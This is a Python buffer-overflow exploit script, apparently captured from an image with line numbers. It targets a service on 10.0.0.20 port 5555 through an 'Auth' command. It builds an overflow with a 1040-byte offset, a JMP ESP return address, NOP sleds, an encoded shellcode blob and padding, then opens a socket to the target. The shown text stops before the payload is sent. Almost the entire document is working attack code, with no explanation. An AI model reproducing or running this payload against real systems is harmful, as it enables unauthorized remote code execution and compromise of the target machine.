 3
4 host = "10.0.0.20"
5 port = 5555
6
7 cmd    = b"Auth "
8 offset = b"A" * 1040
9 eip    = b"\x6D\xC8\xA5\x6D"        # JMP ESP
10 nops1  = b"\x90" * 10
11 buf =  b""
12 buf += b"\xdd\xc1\xb8\x75\x66\x81\xa8\xd9\x74\x24\xf4\x5e"
13 buf += b"\x31\xc9\xb1\x43\x83\xee\xfc\x31\x46\x13\x03\x33"
14 buf += b"\x75\x63\x5d\x01\x8d\xf9\x86\xee\xb5\x32\x6f\x64"
15 buf += b"\x6e\x3f\xcb\xad\xa7\x0e\xd0\x9c\x64\x62\x2a\x8d"
16 buf += b"\x99\x07\xc7\x39\xe6\xea\x7f\x21\xe4\xfb\xe7\x89"
17 buf += b"\x65\x82\x65\xc0\xc9\x76\x63\x49\x46\xf1\xd6\x3a"
18 buf += b"\x5d\x27\xa9\x28\x28\x2a\x56\xf5\x0c\xee\xd9\xa3"
19 buf += b"\xdb\x19\xf9\xdf\x57\x4c\x5c\x17\x0c\xc8\xf1\xba"
20 buf += b"\xbe\xf6\x94\xac\xc2\x4b\x77\x35\xcd\xe2\xd3\x1a"
21 buf += b"\x42\x54\x6f\x70\xcf\x7f\xc1\x52\x4f\x07\xac\xd8"
22 buf += b"\x44\x48\x5d\x36\x3c\x6e\xab\x8d\x26\xb2\x08\xae"
23 buf += b"\x11\xc3\x05\xa6\x11\x87\xa1\xcf\x2e\xa2\x2c\x87"
24 buf += b"\xc9\x16\x82\x5c\x29\x72\x69\x5c\x1e\x9b\x98\x98"
25 buf += b"\x28\xfe\x48\x15\x27\xc4\x36\xd0\xcc\x31\x5c\xf9"
26 buf += b"\x52\x45\x5c\x9d\x8b\xa1\x88\xf8\x87\xf5\x6a\x4a"
27 buf += b"\x9c\x5a\xb4\x24\xcc\x56\x44\xb7\xed\xc6\xe4\xf7"
28 buf += b"\xbc\xda\x06\x63\x27\x8c\x4c\x23\xb9\xfd\x16\xc6"
29 buf += b"\xcf\xd9\x4c\x2d\x36\x77\x9a\x4d\x42\xe5\x66\xc9"
30 buf += b"\xb6\x01\xb5\x49\x72\x6d\x1c\xd7\x38\x4c\x51\xf3"
31 buf += b"\xf4\x84\x67\xd3\x46\x01\xea\x6a\x68\x05\xfd\x88"
32 buf += b"\x09\x5c\x9e\x86\xa1\xda\xeb\x30\x0e\xd6\x9e\x2a"
33 buf += b"\x9e\x44\x75\x37\xe6\xac\xce\x1e\x1d\x58\x0c\xba"
34 buf += b"\xe9\xbb\x9a\x06\xd0\x39\x56\x7e\x12\xb6\xaf\x66"
35 buf += b"\x11\x09\xa0\x49\x99\x8f\xda\xaa\x88\xe5\x6b\x29"
36 buf += b"\xf1\x6c\x11"
37 nops2=b"\x90"*50
38 pad = b"C" * (1400 - len(offset + eip + nops1 + buf + nops2))
39 buffer = cmd + offset + eip + nops1 + buf + nops2 + pad + b"\r\n"
40 # create socket
41 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
42 s.connect((host, port))
43